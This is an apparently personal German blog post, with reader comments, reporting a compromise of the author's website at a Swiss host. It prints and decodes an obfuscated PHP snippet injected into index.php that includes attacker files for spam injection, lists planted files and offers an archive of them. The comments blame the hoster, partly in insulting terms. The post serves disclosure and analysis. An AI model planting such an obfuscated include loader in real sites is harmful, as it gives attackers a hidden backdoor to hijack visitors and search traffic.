Bei einer Routineüberprüfung meiner bei der Genotec AG gehosteten Web-Site eMeidi.com entdeckte ich soeben in der index.php in meinem Web-Root zuoberst folgenden kryptischen Eintrag:

<?php

error_reporting(0);

$gc0=base64_decode('ZG93bmxvYWRzL3dpbmRvd3MtcHJpY2VzLw==');

$fq1=$_SERVER[base64_decode('UVVFUllfU1RSSU5H')];

$ti2=strpos($fq1,base64_decode('cD0='));

if($ti2===0){include($gc0.base64_decode('Pw==').$fq1);

exit;

}?>

<?php include(base64_decode('c2l0ZWluZGV4LnBocA=='));?>

...

Nach einer kurzen Analse der Base64-enkodierten Strings ging mir ein Lichtlein auf:

<?php

error_reporting(0);

$gc0='downloads/windows-prices/';

$fq1=$_SERVER['QUERY_STRING'];

$ti2=strpos($fq1,'p=');

if($ti2===0){include($gc0.'?'.$fq1);

exit;

}?>

<?php include('siteindex.php');?>

...



Dies erklärt mir endlich, wieso bei der Google-Suche nach eMeidi seit Monaten folgende komische Beschreibung zu meiner Web-Site angezeigt wird:

Im Web-Root fanden sich folgende drei vom Hacker hinterlegte Dateien (ls -l unter Mac OS X, das Datum und die Dateigrössen stimmen mit dem Web-Server überein):

-rw-r--r--@ 1 mario staff 23233 5 Jul 2010 login.php -rw-r--r--@ 1 mario staff 14028 5 Jul 2010 siteindex.php -rw-r--r--@ 1 mario staff 17986 5 Jul 2010 sitestatus.php

Zweck

(Vermutung) Das einschleusen von Seiteninhalten, um das Google-Ranking meiner Web-Site auszunutzen und unbedarfte Anwender auf Web-Sites zu locken, auf welchen Waren (wohl vornehmlich Raubkopien) angeboten werden — oder Kreditkartendaten abgegriffen werden.

/downloads/windows-prices/

Im besagten Verzeichnis /downloads/windows-prices/finden sich in ca. 10’000 Dateien über 190MB an Daten. Leider kann ich diese nicht löschen, weil sie dem www-Benutzer und nicht dem www4607 gehören. Ich gehe deshalb davon aus, dass nicht ein fehlerhaftes Script von mir für die Sicherheitslücke verantwortlich ist, sondern eine Sicherheitslücke in Apache:

Forensik

Wer mehr über die Technik hinter dem Hack erfahren will, lädt sich das mehr als 70MB umfassende Archiv aller suspekten Dateien herunter, welche ich vor der definitiven Löschung von meinem Server gesichert habe:

Archiv aller vom Hacker auf meinem Server abgelegten Dateien

5 Kommentare Kommentare

Was sagt den Genotec dazu? Ein Kollege und ich haben festgestellt, dass all unsere Webseiten am 8.11.2011 gehackt und die php Scripte sowie alle html-files manipuliert wurden. Meine Sites sind bei Unaxus, die meines Kollegen bei Genotec. Unaxus ist ein Subcontractor von Genotec. Auf unsere Anfrage wurde uns mitgeteilt, dass unsere lokalen Systeme (PC) kompromittiert seien und dadurch die FTP Passwörter offenbar gestohlen wurden. Mit diesen sei dann der Angriff erfolgt. Dies dünkt mich aber eher unwahrscheinlich. Kann es sein, dass die FTP Server von Genotec gehackt wurden?

Das selbe hier. Am 19.12. wurden ich von einem Kunden auf einen Trojaner auf einer meiner Sites bei Genotec aufmerksam gemacht. Antwort von Genotec steht noch aus. Bei Kontrolle meiner Sites stelle ich fest, dass auf ALLEN das selbe passiert ist. (Am 16.12. 16:30-50)

Mal abgesehen davon WIE das passiert ist: Wieso merkt Genotec nicht dass sich Trojaner auf ihren Serven sind? Wie kann es sein, dass sowas 5 Tage lang aktiv ist? Lokales Problem scheint mir unwahrscheinlich. Vielmehr tippe ich auch darauf, das die Server bei Genotec gehackt worden sind und so auf dutzenden Sites bei Genotec ein Trojaner geladen ist.

Wie vermutet schiebt Genotec die Schuld auf die Kunden. Passwörter etc. In meinem Fall 4 Domänen, 4 verschiedene Passwörter. Sollte das Format des PW aaa123AA123Aaa nicht sicher genug sein, weiss ich auch nicht weiter ;.)

Aber ob das je hier veröffentlicht wird?

Unaxus hat mir übrigens fristlos gekündigt, weil ich ihre Kompetenz angezweifelt habe und weil ich meine Webseiten nicht säuberte. Kunststück, sie haben mir die Zugänge gekappt. Ich bleibe dabei, das Problem liegt dort. Achja, habe dann noch einen eingeschriebenen Brief mit meiner Kündigung an die offizielle Firmenadresse geschickt, die in den AGB vermerk ist, dieser kam als nicht abgeholt zurück. Von daher, Vorsicht vor dieser Firma.

Holy Shit in was für einer Traumwelt lebt ihr…? Habt ihr das Gefühl das Grossunternehmen zu ihren Fehlern stehen? Klar kann es vorkommen das Clienseitig Probleme existieren die das leaken von Passwörter möglich machen aber dies ist in den seltensten Fällen so.

Genotec ist neben Hostpoint der WEB Hosting Meister vom gehackt werden Jackal lässt grüssen ihr Deppen…

Ich rate euch professionelle Hilfe zu kontaktieren und knallhart gegen die Firma vorzugehen und keinen schritt zurückzuweichen. Ihr werdet relativ schnell erkennen dass auch Grossunternehmen in solchen Fällen kusch und brav Platz machen können. Aussagen vom Provider das die Probleme Clientseitig existieren werden getätigt um den Kunden schnellstmöglich abzuwimmeln und zu verunsichern so dass er das dienstleistungsangebot ja nicht anzweifelt. Denn wenn dem so wäre müsste er nicht voll oder gar nicht bezahlen und das ist genau der Grund weshalb Grossunternehmen nicht zu ihren Fehlern stehen.

@User

Von Unaxus habe ich noch nie etwas gehört aber wenn ich den grinsenden Affen auf der Startseite betrachte inkl. das Dienstleistungsangebot würde ich nicht mal eine Index Datei mit dem Inhalt „hallo“ auf den Web Server laden.